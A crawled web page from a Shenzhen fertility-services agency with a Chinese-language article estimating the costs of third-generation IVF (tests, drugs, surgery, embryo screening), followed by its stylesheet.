

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ruiguohealth.com/news/10892.html
body_size: 8869
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="renderer" content="webkit" />
    <meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1" />
    <meta name="applicable-device" content="pc" >
    <meta http-equiv="Cache-Control" content="no-transform" />
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <title>试管婴儿技术解决不孕不育及费用问题-睿果国际</title>
    <meta name="keywords" content="试管婴儿" />
    <meta name="description" content="试管婴儿在现代社会已经非常普遍，很多通过自然受孕无法成功生育的夫妻都通过试管婴儿获得了自己的宝贝，现在的试管婴儿技术已经得到了很大的提高，第三代试管婴儿技术解决了更多的不孕不育问题，使得更多的夫妻都想通过第三代试管生下健康的宝宝，那么做第三代试管大概要多少钱。" />
    <link rel="canonical" href="https://www.ruiguohealth.com/news/10892.html" />
    <meta property="og:type" content="article" />
    <meta property="og:image" content="http://www.ruiguohealth.com/api/Upload/Tinymce/20230302/1677752980.png" />
    <meta property="og:release_date" content="2023-03-02 18:29:06" />
    <meta property="og:url" content="https://www.ruiguohealth.com/news/10892.html" />
    <meta property="og:title" content="试管婴儿技术解决不孕不育及费用问题" />
    <meta property="og:description" content="试管婴儿在现代社会已经非常普遍，很多通过自然受孕无法成功生育的夫妻都通过试管婴儿获得了自己的宝贝，现在的试管婴儿技术已经得到了很大的提高，第三代试管婴儿技术解决了更多的不孕不育问题，使得更多的夫妻都想通过第三代试管生下健康的宝宝，那么做第三代试管大概要多少钱。" />
    <link rel="stylesheet" href="https://www.ruiguohealth.com/public/static/pc/css/header.css">
    <link rel="stylesheet" href="https://www.ruiguohealth.com/public/static/pc/css/bottom.css">
    <link rel="stylesheet" href="https://www.ruiguohealth.com/public/static/pc/css/strategyDetails.css?s=5555">
    <link rel="stylesheet" href="https://www.ruiguohealth.com/public/static/pc/css/swiper.min.css">
    <link rel="shortcut icon" href="https://www.ruiguohealth.com/public/static/pc/images/index_logo.png" type="image/x-icon">
    <script src="https://www.ruiguohealth.com/public/static/pc/js/jquery-3.0.0.min.js "></script>
     <!-- mobile -->
    <link rel="stylesheet" href="https://www.ruiguohealth.com/public/static/pc//css/mobile.css">
    <!-- END -->
    <script src="https://www.ruiguohealth.com/public/static/pc/js/jquery-3.0.0.min.js "></script>
    <!--<script type='text/javascript' src='https://youtuku.top/js/quanzhan.js'></script>-->
</head>
<body>
<div>
    <!-- 标题 -->
    <div class="header">
    <div class="wrapper-head">
        <div class="wrapper-head-title">
            <div>
                <font color="#47abb9"><a href="/">泰国试管婴儿</a>医院官方授权服务中心</font>
            </div>
            <div style="text-align: right;">
                <strong><font color="#47abb9">服务热线：188-2430-5817</font></strong>
            </div>
        </div>
    </div>
    <div class="wrapper-head-no2">
        <!-- logo mobile -->
        <div class="wrapper-image">
          <div class="logo"><a href="https://www.ruiguohealth.com/" ><img src="https://www.ruiguohealth.com/public/static/pc/images/index/ruiGuoLogo.png" title="睿果国际" rel="睿果国际"></a></div>
            <a href="https://www.ruiguohealth.com/" title="导航栏目"><img src="https://www.ruiguohealth.com/public/static/phone/images/ruiguoLogo.png"></a>
            <img src="https://www.ruiguohealth.com/public/static/phone/images/menu.png" alt="导航" class="menu">
        </div>
        <!-- end -->
        <ul>
                            <li class="menuList " >
                    <a href="https://www.ruiguohealth.com/" title="首页">首页</a>
                </li>
                            <li class="menuList " >
                    <a href="https://www.ruiguohealth.com/service/" title="试管项目">试管项目</a>
                </li>
                            <li class="menuList menuList-active" >
                    <a href="https://www.ruiguohealth.com/news/" title="试管百科">试管百科</a>
                </li>
                            <li class="menuList " >
                    <a href="https://www.ruiguohealth.com/cost/" title="试管费用">试管费用</a>
                </li>
                            <li class="menuList " >
                    <a href="https://www.ruiguohealth.com/hospital/" title="试管医院">试管医院</a>
                </li>
                            <li class="menuList " >
                    <a href="https://www.ruiguohealth.com/about/" title="睿果国际">睿果国际</a>
                </li>
                        
        </ul>
        <div></div>
    </div>
</div>
<meta name="360-site-verification" content="9ef76953f848160365ea37072b838ee9" />

    <div class="out_line"></div>
    <!-- 内容 -->
    <div class="content-box">
        <div class="path-name padding-box">
                <span><a href="https://www.ruiguohealth.com/">睿果国际首页</a>
               </span>
            <img src="https://www.ruiguohealth.com/public/static/pc/images/services/jiantou1.png" alt="试管婴儿流程箭头" />
            <span><a href="https://www.ruiguohealth.com/news/"> 试管婴儿</a></span>
            <img src="https://www.ruiguohealth.com/public/static/pc/images/services/jiantou1.png" alt="试管婴儿流程箭头" />
            <span>
                    <a href="https://www.ruiguohealth.com/news/xingbie/">试管婴儿百科</a>
                </span>
            <img src="https://www.ruiguohealth.com/public/static/pc/images/services/jiantou1.png" alt="试管婴儿流程箭头" />
            <span class="active">试管婴儿技术解决不孕不育及费用问题</span>
        </div>
        <div class="article_wrapper">
            <div class="article_details">
                <div class="article_text">
                    <h1 class="article_title">试管婴儿技术解决不孕不育及费用问题</h1>
                    <div class="article_info">
                        <span>来源:&nbsp;&nbsp;  睿果国际</span>
                        <span>作者:&nbsp;&nbsp;  Ruig</span>
                        <span>阅读:&nbsp;&nbsp;  355</span>
                        <span>时间:&nbsp;&nbsp;  2023-03-02 18:29:06</span>
                    </div>
                    <div class="article_content">
                        <p>　　试管婴儿在现代社会已经非常普遍，很多通过自然受孕无法成功生育的夫妻都通过试管婴儿获得了自己的宝贝，现在的试管婴儿技术已经得到了很大的提高，第三代试管婴儿技术解决了更多的不孕不育问题，使得更多的夫妻都想通过第三代试管生下健康的宝宝，那么做第三代试管大概要多少钱。</p>
<p><img alt="试管婴儿"style="display: block; margin-left: auto; margin-right: auto;" src="http://www.ruiguohealth.com/api/Upload/Tinymce/20230302/1677752980.png"  width="565" height="365" /></p>
<p>　　做第三代试管花费要提前准备要多少钱，想要做三代试管婴儿至少也得提前准备五万元到十万元上下，但每个人的试管婴儿实际花费并不是固定不动，要依据病人的具体身体情况来挑选决策，因为病人挑选的治疗方案都是不一样的，并且每个人的个别差异非常大，因此价钱不一样，做试管婴儿的花费一般关键包含三个部分：做试管婴儿检验费，做试管婴儿药品花费，移植术及试验室花费。</p>
<p>　　做试管前双方都务必进行一些列的查验，合乎做试管婴儿的适用范围和进周期时间的规范，才能够逐渐建档进周期时间医治，每个人也会因个人的状况而有一定的差别。</p>
<p>　　每个人的药品花费也是不一样的，每位病人的促排卵计划方案也可能不一样，常用的药品使用量不一样，因此每一例做试管的病人所必须的花费也各有不同，在促排*的药之中，进口药和国内药的价钱和实际效果可能会出现非常大的差异，可导致花费区别非常大。</p>
<p>　　而手术费用则由不一样的治疗方法而不一样，一般三代试管婴儿还会继续比基本做试管婴儿空出一项试管胚胎筛选花费，试管胚胎筛选的数量越多，试管胚胎筛选的花费就越贵，这一部分的花费大约在3-5万元上下。</p>
<p>　　对于做三代试管婴儿的夫妻来说，他们都会比较关心试管婴儿的费用问题，毕竟对一个普通家庭来说，做试管婴儿是一笔不小的开支，要有一定经济基础才能承担，那么问题来了，做第三代试管要准备多少钱做第三代试管要准备多少钱。</p>
<p>　　对于国内做三代试管婴儿的夫妻来说，做三代试管婴儿至少也得准备10万到15万元左右，费用包含了检查费用，药物费用和手术费用，当然，以上费用也会因每个人的治疗方案不同而有所出入，个体差异会导致明显的费用差距。</p>
<p>　　检查费用一般是做试管婴儿的夫妻都会有的，做试管婴儿前男女双方都必须完成一些列的检查，符合试管婴儿的适应症和进周期的标准，才可以进周，费用大概在五千块钱左右，多则接近一万，药物费用则是每个患者都不一样的，每一位患者的促排方案不一样，所用的药物剂量不同，所以每个人的药物费用都是不同的。</p>
<p>　　一般来讲，年轻，卵巢反应好的患者用量低，需要的费用也略低，在促排卵药物当中，进口药和国产药的价格和效果又很大不同，可造成费用差别很大，范围在几千至上万元不等，而手术费用的多少则是由不同的治疗方法决定的，按三甲医院收费标准大体费用在1万到5万元之间，做三代试管婴儿还会涉及到胚胎筛查的费用，筛查的胚胎个数决定胚胎筛查的费用。</p>                    </div>
                </div>
                
                <div class="serve">
                    <div class="serve_img">
                        <img src="https://www.ruiguohealth.com/public/static/pc/images/strategy/wxer.png" alt="在线客服二维码" width="100" height="100"/>
                        <br> 扫一扫，免费获取试管婴儿解决方案与优惠活动！
                    </div>
                    <div class="phone">
                        <p> 24小时免费服务热线</p>
                        <img src="https://www.ruiguohealth.com/public/static/pc/images/strategy/phone.png" />
                        <p class="phone1"> 400-623-9989</p>
                    </div>
                    <div class="button">
                    <a href="http://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn&e=guanwang" target="_blank" rel="nofollow">点击咨询专业顾问</a>
                    </div>
                </div>
                <div class="activle_page">
                    <div class="prev">上一篇:&nbsp;&nbsp;
                                                <a href='https://www.ruiguohealth.com/news/10891.html' strategy_id='10891' nav_type_id='5' title='国外试管婴儿通过率高及费用情况'>国外试管婴儿通过率高及费用情况</a>
                                            </div>
                    <div class="next">下一篇:&nbsp;&nbsp;
                                                没有了
                                            </div>
                </div>
                <h2 class="other_title">
                    相关阅读
                </h2>
                <div class="other">
                    <div>
                                                <div class="other_img">
                            <a href="https://www.ruiguohealth.com/news/11780.html" title="做三代试管婴儿对身体有害吗？带你详细了解"><img src="https://www.ruiguohealth.com/api/Upload/TemPoraryFile/strategy/images/20240409/20dd71d4f349b44c59b5a15321556222.jpg" alt="做三代试管婴儿对身体有害吗？带你详细了解" />
                            <div class="title_warpper">
                                    <p style="display: inline;">做三代试管婴儿对身体有害吗？带你详细了解</p></a>
                                <div class='title1'>
                                    <p>三代试管婴儿技术是一种辅助生殖技术，通过体外受精和胚胎植入的方式帮助不孕不育夫妇生育。与自然怀孕相比，三代试管婴儿对身体的影响主要体现在以下几个方面：</p>
                                </div>
                            </div>
                        </div>
                                                <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11778.html" title="三代试管婴儿做宫腔镜有什么好处？什么时间做最好？">三代试管婴儿做宫腔镜有什么好处？什么时间做最好？</a>
                        </div>
                                                <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11776.html" title="做三代试管婴儿有什么危害吗？这些影响要注意">做三代试管婴儿有什么危害吗？这些影响要注意</a>
                        </div>
                                                <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11770.html" title="做三代试管婴儿失败会怎样？需要注意什么？">做三代试管婴儿失败会怎样？需要注意什么？</a>
                        </div>
                                                <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11759.html" title="做三代试管选择短方案适合哪些人？">做三代试管选择短方案适合哪些人？</a>
                        </div>
                                            </div>
                    <div>
                                                <div class="other_img">
                            <a href="https://www.ruiguohealth.com/news/11756.html" title="影响三代试管婴儿成功率的因素是什么？怎么做能提高成功率？"><img src="https://www.ruiguohealth.com/api/Upload/TemPoraryFile/strategy/images/20240409/7bac7bc73d16e0532c22998d300fb2f1.jpg" alt="影响三代试管婴儿成功率的因素是什么？怎么做能提高成功率？" />
                            <div class="title_warpper">
                                    <p style="display: inline;">影响三代试管婴儿成功率的因素是什么？怎么做能提高成功率？</p></a>
                                <div class='title1'>
                                    <p>试管婴儿是一种较为复杂的辅助生育技术，其成功率受多种因素影响，因此并不是每个人都可以成功。可能也是需要几次才能成功，也有可能有些人做试管婴儿不能成功。那么影响试管婴儿成功率的主要因素有哪些呢？（如果还想了解更多的试管婴儿流程、费用、成功率，可点击在线咨询，询问专业顾问，解决相关问题）</p>
                                </div>
                            </div>
                        </div>
                                               
                        <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11748.html" title="试管移植多久有妊娠反应？看完自然有答案">试管移植多久有妊娠反应？看完自然有答案</a>
                        </div>
                     
                                               
                        <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11746.html" title="在深圳做三代试管需要哪些证件？附就医攻略">在深圳做三代试管需要哪些证件？附就医攻略</a>
                        </div>
                     
                                               
                        <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11743.html" title="哪些人做三代试管容易成功？掌握这3大指标很重要">哪些人做三代试管容易成功？掌握这3大指标很重要</a>
                        </div>
                     
                                               
                        <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11742.html" title="济南什么情况下要做三代试管？这3种情况可考虑">济南什么情况下要做三代试管？这3种情况可考虑</a>
                        </div>
                     
                                            </div>
                </div>
            </div>
            <div class="article_list">
                <div class="article_box">
                    <h3 class="article_title hot_title">
                        最新文章
                    </h3>
                                        <a strategy_id="11793" href="https://www.ruiguohealth.com/news/11793.html" style="text-decoration: none;" title="失独家庭如何做三代试管婴儿？需要哪些证件？" >
                    <img class="img" src="https://www.ruiguohealth.com/api/Upload/StaticDataFile/strategy/images/20240410/ef394474b8ebcf01a4b8cc2e64da3c6e.jpg" alt="失独家庭如何做三代试管婴儿？需要哪些证件？" />
                    <div class="shenglve">失独家庭如何做三代试管婴儿？需要哪些证件？</a>
                        <div style='height:12px'></div>
                        <span class='text'>近年来，越来越多的家庭都遭受着失去孩子的痛苦，对于失独家庭的来说，再生育一个孩子无疑是一种最好的安慰方式。那么，失独家庭想做三代试管可行吗？需要哪些手续？（如果还想了解更多的试管婴儿流程、费用、成功率，可点击在线咨询，询问专业顾问，解决相关问题）</span>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="11792" href="https://www.ruiguohealth.com/news/11792.html" title="做三代试管婴儿男女都要准备什么？本文跟你说明一切" >做三代试管婴儿男女都要准备什么？本文跟你说明一切</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="11791" href="https://www.ruiguohealth.com/news/11791.html" title="男性弱精和少精有什么区别？能不能做三代试管？" >男性弱精和少精有什么区别？能不能做三代试管？</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="11787" href="https://www.ruiguohealth.com/news/11787.html" title="做三代试管婴儿生二胎要考虑什么问题？本文给你解释清楚" >做三代试管婴儿生二胎要考虑什么问题？本文给你解释清楚</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="11785" href="https://www.ruiguohealth.com/news/11785.html" title="做三代试管婴儿体外培植要多长时间？本文为你步步分解" >做三代试管婴儿体外培植要多长时间？本文为你步步分解</a>
                    </div>
                                    </div>
                <div class="article_box1">
                  <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" target="_blank" rel="nofollow" ><img src="https://www.ruiguohealth.com/images/images15.jpg" alt="试管婴儿客服" ></a>
                </div>
                <div class="article_box ">
                    <h3 class="article_title">
                        热文推荐
                    </h3>
                                        <a strategy_id="8956" href="https://www.ruiguohealth.com/news/8956.html" style="text-decoration: none;" title="试管婴儿胚胎移植前注意事项要准备什么" >
                    <img class="img" src="https://www.ruiguohealth.com/api/Upload/StaticDataFile/strategy/images/20221205/41e1110faa5043782a05271d2464cfa9.png" alt="试管婴儿胚胎移植前注意事项要准备什么"  />
                    <div class="shenglve">试管婴儿胚胎移植前注意事项要准备什么</a>
                        <div style='height:15px'></div>
                        <span class='text'>清宫，人流，放置节育环等宫腔操作较容易造成内膜损伤，使基底层受损，造成宫腔内形成粘连，宫腔形态异常，宫内炎症感染试管婴儿费用，引起内膜生长受限，尤其千万不能在意外怀孕后选择不正规的医院进行人流，不规范的手术操作很可能对内膜造成不可逆损伤，甚至导致终身不孕。</span>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="6494" href="https://www.ruiguohealth.com/news/6494.html" title="这几种女性不能做试管婴儿，不能！不能！不能！" >这几种女性不能做试管婴儿，不能！不能！不能！</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="6484" href="https://www.ruiguohealth.com/news/6484.html" title="不孕不育可以做试管婴儿吗？" >不孕不育可以做试管婴儿吗？</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="4796" href="https://www.ruiguohealth.com/news/4796.html" title="第三代试管婴儿常见问题，你想知道的都在这！" >第三代试管婴儿常见问题，你想知道的都在这！</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="10767" href="https://www.ruiguohealth.com/news/10767.html" title="多囊做试管需要的费用及前期检查费用" >多囊做试管需要的费用及前期检查费用</a>
                    </div>
                                    </div>
            </div>
        </div>
    </div>
    <script src="https://www.ruiguohealth.com/public/static/pc/js/share.js"></script>
    <script>
        /* 设置 */
            var bdText = ''
            window._bd_share_config = {
                "common": {
                    "bdText": bdText,
                    "bdComment": '我是通用分享设置,会出现在发送给QQ好友里的描述',
                    "bdPic": "图片链接", //分享的图像地址
                    "bdStyle": "1", //按钮样式
                    "bdSize": "22", //按钮大小
                    "bdUrl": 'https://www.baidu.com', //分享的地址
                    "bdDesc": '给你的好友留一句话吧',
                },
                "share": {},
            };
    </script>
    <!-- 底部信息 -->
     <div class="wrapper-bottom">
    <div class="container">
    <div class="for-reference-info">
        <div class="for-reference-dd">深圳睿果国际医疗健康管理有限公司</div>
        <div class="for-reference-dd">版权所有 ALL Rights Reserved.</div>
        <div class="for-reference-dd">24小时免费热线：188-2430-5817</div>
        <div class="for-reference-dd"><a href="https://icp.aizhan.com/" target="_blank" rel="nofollow"><img src="https://icp.aizhan.com/geticp/?host=ruiguohealth.com&style=img" rel="粤公网安备案号" style="width:126px;height:41px;border:0;" /></a></div>
        <div class="for-reference-dd">粤公网安备44030502005663号</div>
    </div>
      <!--<div class="bottom1">-->
      <!--<span>试管婴儿*行业领跑者</span>-->
      <!--  </div>-->
    <div class="bottom">
        <div class="back-top1">试管婴儿*行业领跑者</div>
        <div class="bottom-item-box active">
            <a href="/">
                <img src="https://www.ruiguohealth.com/public/static/phone/icon/A.svg" alt="睿果国际-国内试管婴儿助孕服务机构">
                <div class="buttom-subtitle active">首页</div>
            </a>
        </div>
        <div class="bottom-item-box phone-consult">
            <img src="https://www.ruiguohealth.com/public/static/phone/icon/dianhua.svg" alt="睿果国际电话">
            <div class="buttom-subtitle">电话咨询</div>
        </div>
        <div class="bottom-item-box content-box1">
            <span class="info-number">6</span>
            <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" class="content-box" rel="nofollow"></a>
        </div>
        <div class="bottom-item-box">
            <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" rel="nofollow"> 
                <img src="https://www.ruiguohealth.com/public/static/phone/icon/weixin.svg" alt="睿果国际免费咨询">
                <div class="buttom-subtitle">免费咨询</div>
            </a>
        </div>
         <div class="bottom-item-box">
            <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" rel="nofollow"> 
                <img src="https://www.ruiguohealth.com/public/static/phone/icon/zaixian.svg" alt="睿果国际免费咨询">
                <div class="buttom-subtitle">在线咨询</div>
            </a>
        </div>
        <!--<div class="bottom-item-box weixin-consult">-->
        <!--    <img src="https://www.ruiguohealth.com/public/static/phone/icon/zaixian.svg" alt="睿果国际微信">-->
        <!--    <div class="buttom-subtitle">微信咨询</div>-->
        <!--</div>-->
        
        <div class="back-top">
            <img src="https://www.ruiguohealth.com/public/static/phone/icon/zhiding.svg">
        </div>
        <div class="pop-up-wrapper">
            <div class="telephone-counseling">
                <div class="counseling-title">提示</div>
                <div class="counseling-text"><font color="#47abb9">确定要拨打电话：188-2430-5817 ？<font></font></div>
                <div class="counseling-button">
                    <div class="cancel">取消</div>
                    <a href="tel:400-623-9989" class="confirm">确定</a>
                </div>
            </div>
            <div class="service-weixin">
                <div class="close"><img src="https://www.ruiguohealth.com/public/static/phone/icon/close.svg">
                </div>
                <div class="weixin-img">
                    <img src="https://www.ruiguohealth.com/public/static/phone/images/index/weixinzixun@3x.png"
                        alt="睿果国际二维码">
                </div>
                <!--<div class="weixin-title">睿果国际_官方微信</div>-->
                <div class="weixin-title">ruiguo12</div>
                <div class="weixin-text">（长按微信号可保存添加官方微信）</div>
            </div>
        </div>
    </div>
    <!-- ----END----- -->
    <table>
        <tr>
            <th><a href="https://www.ruiguohealth.com/news/"  title="试管婴儿哪家好_试管婴儿知识_不孕不育科普">试管百科</a></th>
            <th><a href="https://www.ruiguohealth.com/hospital/"  title="泰国试管婴儿医院_泰国试管婴儿医院排行榜">试管医院</a></th>
            <th><a href="https://www.ruiguohealth.com/case/"  title="试管婴儿费用大概要多少钱_试管婴儿费用_试管婴儿多少钱">试管案例</a></th>
            <th><a href="https://www.ruiguohealth.com/about/">睿果国际</a></th>
        </tr>
        <tr>
            <td><a href="https://www.ruiguohealth.com/news/tiaojian/"  title="试管双胞胎">泰国试管攻略</a></td>           

            <td><a href="https://www.ruiguohealth.com/hospital/37.html" rel="nofollow" title="泰国杰特宁医院">泰国杰特宁医院</a></td>
            <td><a href="https://www.ruiguohealth.com/case/snh/" rel="nofollow" title="泰国试管生男孩成功案例">泰国试管成功案例</a></td>
            <td><div class="hot_line">24小时免费热线：188-2430-5817</div></td>
        </tr>
        <tr>
            <td><a href="https://www.ruiguohealth.com/news/feiyong/"  title="试管费用">试管费用</a></td>           
            <td><a href="https://www.ruiguohealth.com/hospital/25.html" rel="nofollow"  title="泰国BNH医院">泰国BNH医院</a></td>
            <td><a href="https://www.ruiguohealth.com/case/sbt/" rel="nofollow" title="三代试管成功案例">三代试管成功案例</a></td>
            <!--<td>电话：0755-29601267</td>-->
            <td>邮箱：RUIGUO888888@126.COM</td>
        </tr>
        <tr>
            <td><a href="https://www.ruiguohealth.com/news/yiyuanyisheng/" rel="nofollow" title="试管医院/医生">试管医院/医生</a></td>
            <td><a href="https://www.ruiguohealth.com/hospital/41.html" rel="nofollow" title="泰国全球生殖中心">泰国全球生殖中心</a></td>
            <td><a href="https://www.ruiguohealth.com/case/gl/" rel="nofollow" title="高龄试管成功案例">高龄试管成功案例</a></td>
            <td>地址：深圳市南山区滨海大道3398号赛西科技大厦4F</td>
        </tr>
        <tr>
            <td><a href="https://www.ruiguohealth.com/news/chenggonglu/"  title="试管成功率">试管成功率</a></td>
            <td><a href="https://www.ruiguohealth.com/hospital/40.html" rel="nofollow"  title="泰国千禧生殖中心">泰国千禧生殖中心</a></td>
            <td><a href="https://www.ruiguohealth.com/case/rstyc/" rel="nofollow" title="染色体变异案例">染色体变异成功案例</a></td>  
        </tr>
        <tr>
            <td><a href="https://www.ruiguohealth.com/news/qujing/"  title="人工授精">人工授精</a></td>
            <td><a href="https://www.ruiguohealth.com/hospital/59.html" rel="nofollow" title="慈铭博鳌国际医院">慈铭博鳌国际医院</a></td>
            <td><a href="https://www.ruiguohealth.com/case/slgds/" rel="nofollow" title="输卵管堵塞案例">输卵管堵塞成功案例</a></td>
            <td></td>
        </tr>
        <tr>
            <td></td>
            <td></td>
            <td>
                <div class="remark" style="margin: 6px 0px 0px 130px;"> 
                <!--<p style="margin: 1px 0px 0px -290px;">睿果国际泰国试管婴儿自助服务中心，提供一站式国内及海外试管服务，与知名国内及海外试管医院建立深度合作，可为您量身定制试管方案，提高成功率。</p>-->
                                 <p style="margin: 1px 0px 0px -180px;">
                 特别声明：本站部分内容来自于网络，如有侵权请您联系本站删除 | 受理投诉及建议：ruiguo6588@163.com</p>
                    <div style="width:415px;margin:0 auto; padding:20px 0;">
                        <p style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px -290px; color:white;">
                            深圳睿果国际医疗健康管理有限公司 版权所有
                            <a href="http://beian.miit.gov.cn/" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;" target="_blank" rel="nofollow">粤ICP备2022150623号</a> 
                            <a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=44030502005663" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;" target="_blank" rel="nofollow"><img src="https://www.ruiguohealth.com/public/static/pc/images/gongan.png" style="vertical-align: middle;margin-top: -6px;" />粤公网安备44030502005663号</a>
                        <a href="https://www.ruiguohealth.com/sitemap.html" title="网站地图" target="_blank">网站地图</a></p>
                    </div>
                </div>
            </td>
            <td>
            </td>
        </tr>
    </table>
    <div class="three-div ">
        <div class="wx">
            <div style="width:114px;height:114px;background-color:#fff;text-align: center;line-height: 114px">
                  <img src="https://www.ruiguohealth.com/public/static/pc/images/strategy/wxer.png" alt="睿果国际官方微信" width="110" height="110" style="margin-top:2px"/>
            </div>
          
            <span>官方微信</span>
        </div>
        <div class="wx">
            <img src="https://www.ruiguohealth.com/public/static/pc/images/index/wx2.png " alt="睿果国际官方微博" />
            <span>官方微博</span>
        </div>
    </div>
</div>
<div class="zhezhaocen3 ">
    <div class="close ">
        <img style='margin: auto;' src="https://www.ruiguohealth.com/public/static/pc/images/index/close.png " />
    </div>
</div>
<div class="zhezhaocen ">
    <img class="rglg " src="https://www.ruiguohealth.com/public/static/pc/images/index/ruiguoGJ.png " alt="试管婴儿医院睿果国际二维码" />
    <img class="zxdy " src="https://www.ruiguohealth.com/public/static/pc/images/index/phone.png " alt="试管婴儿医院睿果微博二维码" />
</div>
<div class="zhezhaocen-two ">
    <div>
        <img class="lx1 " src="http://www.ruiguohealth.com/public/static/pc/images/index/lx1.png " />
        <ul>
            <li>
                <span class="test-ivf">测试成功率</span>
                <div></div>
            </li>
            <li><a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" target="_blank" rel="nofollow">咨询费用</a>
                    <div></div>
            </li>
            <li>
                <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" target="_blank" rel="nofollow">咨询成功率</a>
                <div></div>
            </li>
            <li>
                <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" target="_blank" rel="nofollow">预约医院/医生</a>
                <div></div>
            </li>
            <li class="hot_line_box">
                <div class="hot_line1">
                    <span>免费热线</span>
                    <span>188-2430-5817</span>
                </div>
                免费热线
            </li>
        </ul>
        <img style="margin:0 24px;" src="http://www.ruiguohealth.com/public/static/pc/images/index/w4.png" alt="睿果国际试管婴儿正规吗-睿果国际试管婴儿价格-咨询睿果国际客服" />
        <div class="saoma">扫码咨询</div>
        <div class="back ">
        <img src="http://www.ruiguohealth.com/public/static/pc/images/index/back-top.png" style="margin: auto;display: block;" alt="返回顶部" />
            <span>返回顶部</span>
        </div>
    </div>
</div>

</div>
 <script src="https://www.ruiguohealth.com/public/static/pc/js/services.js?s=1768769651"></script>
<script src="https://www.ruiguohealth.com/public/static/pc/js/index.js"></script> 
<script src="https://www.ruiguohealth.com/ask/wp-includes/js/shangwutong.js"></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?dce9d10691f2f22f60e2ea1125268856";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!--<script src="https://www.ruiguohealth.com/ask/wp-includes/js/shangwutong.js"></script>-->
<meta name="baidu-site-verification" content="code-mCfXETFrMM" />
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id: "JmCbS0rn79y3Cuod",ck: "JmCbS0rn79y3Cuod"})</script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.ruiguohealth.com/public/static/pc/css/bottom.css
body_size: 2450
content:
.wrapper-bottom {
  margin-top: 20px;
  padding-top: 10px;
  background: rgba(71, 171, 185, 1);
  opacity: 1;
  position: relative;
}
.zhezhaocen .container {
  height: 100%;
}

a {
  text-decoration: none;
}

.tb_phone {
  font-family: Microsoft YaHei;
  font-size: 24px;
  font-weight: normal;
  font-stretch: normal;
  line-height: 31px;
  letter-spacing: 0px;
  color: #d2f3f8;
  display: inline-block;
}

.wrapper-bottom table {
  border: none;
}

body > div > p {
  overflow: hidden;
}

.wrapper-bottom th {
  height: 21px;
  margin-top: 10px;
  font-family: Microsoft YaHei;
  font-size: 16px;
  font-weight: normal;
  font-stretch: normal;
  letter-spacing: 0px;
  color: #ffffff;
  width: 160px;
  display: inline-block;
  text-align: left;
}

.hot_line {
  font-family: Microsoft YaHei;
  font-size: 24px;
  font-weight: normal;
  font-stretch: normal;
  line-height: 31px;
  letter-spacing: 0px;
  color: #d2f3f8;
}

.wrapper-bottom td a {
  color: #d2f3f8;
}

.wrapper-bottom th a {
  color: white;
}

.wrapper-bottom td {
  margin-top: 10px;
  display: inline-block;
  white-space: nowrap;
  width: 160px;
  font-family: Microsoft YaHei;
  font-size: 14px;
  font-weight: normal;
  font-stretch: normal;
  letter-spacing: 0px;
  color: #d2f3f8;
}

.wrapper-bottom ul {
  list-style: none;
}

.wrapper-bottom a {
  color: white;
}

.zhezhaocen-two a {
  color: white;
}

.zhezhaocen-two a:hover {
  color: white;
}

.wrapper-bottom .first-div li {
  margin: 26px 70px 20px 0;
  font-size: 16px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  color: rgba(255, 255, 255, 1);
  opacity: 1;
  display: inline-block;
}

.wrapper-bottom .first-div ul {
  display: block;
}

.bottom-box {
  display: flex;
}

.two-ul {
  width: 480px;
  margin: 0 0 0 170px;
}

.two-ul li {
  margin-bottom: 20px;
  font-size: 14px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  line-height: 19px;
  color: rgba(255, 255, 255, 1);
  opacity: 1;
}

.one-ul {
  width: 255px;
}

.one-ul li {
  margin-bottom: 20px;
  font-size: 14px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  color: rgba(255, 255, 255, 1);
  opacity: 1;
}

